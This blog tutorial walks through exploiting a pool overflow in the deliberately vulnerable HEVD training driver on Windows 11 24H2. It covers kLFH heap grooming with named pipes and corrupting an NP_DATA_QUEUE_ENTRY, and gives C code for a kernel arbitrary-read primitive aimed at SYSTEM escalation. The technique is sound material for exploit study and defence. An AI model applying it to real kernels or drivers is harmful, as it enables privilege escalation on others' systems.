Windows 11 x64 Kernel Exploitation - NonPaged Pool Overflow using HEVD – Part 1: Arbitrary Read

This blog series will demonstrate exploitation of a NonPaged pool overflow in the kernel low fragmentation heap (kLFH) to achieve an arbitrary read/write primitive and escalate privileges to SYSTEM.

Part 0x00 - The Setup

I wanted to make things challenging, so I am using 2 fully up to date (as of the 22nd of March 2025) Windows 11 24H2 (Build 26100.3476) virtual machines.

The debuggee is running the latest version (commit b1cc756) of the HackSysExtremeVulnerableDriver. The debugger is running WinDbg.

Part 0x01 - The Vulnerability



The vulnerable code will allocate 496 bytes in the NonPagedPoolNx using ExAllocatePoolWithTag. It will then, after doing some error checking, use RtlCopyMemory (which is really just memcpy in this case) to copy a user-controlled number of bytes into the KernelBuffer from the UserBuffer.

Because the Size in the RtlCopyMemory is not bounds checked, a pool overflow occurs. This allows an attacker to overwrite memory in the kLFH.



The diagram below can be used to determine how an allocation is handled, and shows that an allocation of 496 bytes will be handled by the kLFH.



The kLFH allocation sizes are distributed to buckets. This is incredibly important, because we can only overwrite memory in the bucket the vulnerable allocation occurs. So, we essentially need to cause the kernel to allocate some useful object adjacent to our vulnerable allocation, and overwrite it in some meaningful way. A bucket is (generally) activated on the 17th active allocation; before that allocations are stored in a VS subsegment. All allocations in the kLFH have a 16 (0x10) bytes header which contributes to the total allocation size for determining which bucket gets used.

Part 0x02 - What Object to Use

We are going to get uncomfortably familiar with the internals of named pipes, starting with the NP_DATA_QUEUE_ENTRY. These structures are 99% undocumented, so we have to trust the Internet on their layout and size. We can create NP_DATA_QUEUE_ENTRY's in the NonPaged pool by calling WriteFile on a named pipe. Even better, we can control the size of the NP_DATA_QUEUE_ENTRY with nNumberOfBytesToWrite. The Data member of the NP_DATA_QUEUE_ENTRY will contain the data lpBuffer written with the WriteFile.

The NP_DATA_QUEUE_ENTRY has an EntryType which can be:

- Buffered (

EntryTypeis 0) - Unbuffered (

EntryTypeis 1)

Using WriteFile like the above creates buffered entires. Unbuffered as the name implies doesn't store the data with the queue entry, the data is instead stored in the Irp->AssociatedIrp.SystemBuffer.

typedef struct _NP_DATA_QUEUE_ENTRY {

LIST_ENTRY NextEntry;

IRP* Irp;

PVOID SecurityContext;

ULONG EntryType;

ULONG QuotaInEntry;

ULONG DataSize;

ULONG Reserved;

char Data[];

} NP_DATA_QUEUE_ENTRY;

The vulnerable code allocates 496 (0x1F0) bytes in the NonPaged pool. Every allocation in the LFH has a 16 (0x10) bytes POOL_HEADER. So, the total allocation size is 512 (0x200) bytes. That's such a nice round number.

A NP_DATA_QUEUE_ENTRY is 48 (0x30) bytes, and with the 16 (0x10) bytes POOL_HEADER that's 64 (0x40) bytes. So we need to write 512 - 64 = 448 bytes in the WriteFile call to cause an allocation of 512 (0x200) and go into the same bucket as the vulnerable allocation.

Part 0x03 - Heap Grooming







To be truthful, we want to create about 10000 of these, and in the last 5000, but not the last few hundread, free every say 64th (so it looks like the below diagram). The reason you NEVER want to free any in the first few thousand is to keep the bucket derandomized and fill any holes.

That way when the vulnerable allocation happens, it will hopefully slot in before one of our NP_DATA_QUEUE_ENTRY objects. The overflow can be used to corrupt the POOL_HEADER and NP_DATA_QUEUE_ENTRY of the adjacent object.

The overflow will corrupt the adjacent chunk POOL_HEADER and NP_DATA_QUEUE_ENTRY. This chunk will be called the "overwritten chunk".

Part 0x04 - What data do we want to overwrite?

Using our overflow, we are going to corrupt a POOL_HEADER and NP_DATA_QUEUE_ENTRY, to set the NP_DATA_QUEUE_ENTRY's DataSize value to 512 (the size of the Data buffer + sizeof(POOL_HEADER) + sizeof(DATA_QUEUE_ENTRY)). As a result, the named pipe using that NP_DATA_QUEUE_ENTRY will be able to read 512 bytes (instead of 448), and which allows it to read into the chunk adjacent to the overwritten chunk. This will be referred to as the "readable chunk".



Because named pipes allow multiple writes without reading, these entries (buffered or unbuffered) must be saved somehow. The Windows kernel uses a linked list, where each entry points (using NP_DATA_QUEUE_ENTRY->NextEntry.Flink (also called the forward link)) to the next. The Context Control Block (CCB) in the context of the npfs, is an undocumented structure used to hold information about a particular server/client connection. The CCB contains a DATA_QUEUE structure which holds information about the saved entries, and points to the first in the linked list. The last entry in the linked list points back to the DATA_QUEUE.

The NP_DATA_QUEUE_ENTRY->NextEntry.Flink pointer in the “readable chunk” is pointing to the DATA_QUEUE in the CCB structure. This is because there is only a single NP_DATA_QUEUE_ENTRY in the queue (created from the WriteFile). If more NP_DATA_QUEUE_ENTRY objects are added, the Flink will point to the next entry instead of the DATA_QUEUE object like so:

(Source: https://github.com/vportal/HEVD)

(Source: https://github.com/vportal/HEVD)

In the “overwritten chunk” we will also overwrite the Flink (and Blink) to point to a userland NP_DATA_QUEUE_ENTRY. The userland NP_DATA_QUEUE_ENTRY contains a pointer to an IRP that is also allocated in userland. This is allowed because SMAP is only enabled a IRQL levels 2 or higher.

To achieve an arbitrary read primitive, the userland NP_DATA_QUEUE_ENTRY and IRP can setup as an unbuffered entry.

By reading (using PeekNamedPipe because we don’t want any objects to be freed) a DataSize greater than what’s in the overwritten chunk, the NPFS driver will follow the Flink to the userland NP_DATA_QUEUE_ENTRY, and notice it’s an unbuffered entry, and read from the AssociatedIRP.SystemBuffer, which is a value we control.

Part 0x05 - Finding the “overwritten chunk”?

Assuming the pool overflow did successfully corrupt a NP_DATA_QUEUE_ENTRY as described, how do we find it? We created 10000 named pipes! Which one of them uses the overwritten NP_DATA_QUEUE_ENTRY?

The answer is PeekNamedPipe.

Copies data from a named or anonymous pipe into a buffer without removing it from the pipe

We wrote 448 bytes to every named pipe to create their respective NP_DATA_QUEUE_ENTRY objects in the NonPaged pool. We set the NP_DATA_QUEUE_ENTRY->DataSize to 512 (read the first sentence of Part 0x04 if you forgot why) on the overwritten NP_DATA_QUEUE_ENTRY. If we try PeekNamedPipe with a size of 512 on all 10000 named pipes, only one will be successful. That allows us to identify the corrupted name pipe.

It's important to save the out-of-bounds (OOB) read data, because that is our "readable chunk".

Part 0x06 - Arbitrary Read

All we have to do is PeekNamedPipe with a size greater than 512, and the kernel will follow the Flink (which we control) on the corrupted NP_DATA_QUEUE_ENTRY. This will follow the Flink to the user-land DATA_QUEUE_ENTRY that we control and can modify. By setting EntryType to 1 (unbuffered), the kernel will read from the Irp->AssociatedIrp.SystemBuffer. We set the SystemBuffer to the address we want to read. We also set DataSize to the number of bytes we want to read.

void ArbitraryRead(NP_DATA_QUEUE_ENTRY* usermodeDqe, PVOID addr, u32 size, PVOID result) {

const u32 bufSize = NAME_PIPE_BUF_SIZE + sizeof(POOL_HEADER) + sizeof(NP_DATA_QUEUE_ENTRY) + size;

char* tempBuf = VirtualAlloc(NULL, bufSize, MEM_RESERVE | MEM_COMMIT, PAGE_READWRITE);

usermodeDqe->Irp->AssociatedIrp.SystemBuffer = addr;

usermodeDqe->SecurityContext = 0;

usermodeDqe->EntryType = 1;

usermodeDqe->QuotaInEntry = 0;

usermodeDqe->DataSize = size;

PeekNamedPipe(hVulnReadPipe, tempBuf, bufSize, NULL, NULL, NULL);

memcpy(result, &tempBuf[NAME_PIPE_BUF_SIZE + sizeof(POOL_HEADER) + sizeof(NP_DATA_QUEUE_ENTRY)], size);

VirtualFree(tempBuf, 0, MEM_RELEASE);

}

This is a very nice arbitrary read, we are not even limited by size, we can read say 50MB of kernel memory in a single syscall if we wanted. Although at the moment, because we are on 24H2, we haven’t even broken kASLR, and don’t know many valid addresses.

An interesting thing to know would be the addresses of the “readable chunk” NP_DATA_QUEUE_ENTRY object. We know its contents but not address in memory. The "readable chunk" NP_DATA_QUEUE_ENTRY has an Flink which is a pointer to an NP_DATA_QUEUE, which looks like this:

typedef struct _NP_DATA_QUEUE {

LIST_ENTRY Queue;

ULONG QueueState;

ULONG BytesInQueue;

ULONG EntriesInQueue;

ULONG Quota;

ULONG QuotaUsed;

ULONG ByteOffset;

u64 queueTailAddr;

u64 queueTail;

} NP_DATA_QUEUE, *PNP_DATA_QUEUE;

Remember the "readable chunk" Flink points to the NP_DATA_QUEUE becuase there are no other entries. The first member of the NP_DATA_QUEUE is an Flink back to the NP_DATA_QUEUE_ENTRY.

So if we read the first 8 bytes of the NP_DATA_QUEUE, that will be a pointer to our "readable chunk" NP_DATA_QUEUE_ENTRY.

u64 readableChunkDQEAddr = 0;

ArbitraryRead(&dqe, (PVOID)readableChunkDQE->NextEntry.Flink, 8, &readableChunkDQEAddr);

Because we know the "overwritten chunk" and "readable chunk" are adjacent in memory, we can calculate the address of the "overwritten chunk" too.

u64 overwrittenChunkDQEAddr = (u64)readableChunkDQEAddr - sizeof(POOL_HEADER) - VULN_CHUNK_SIZE;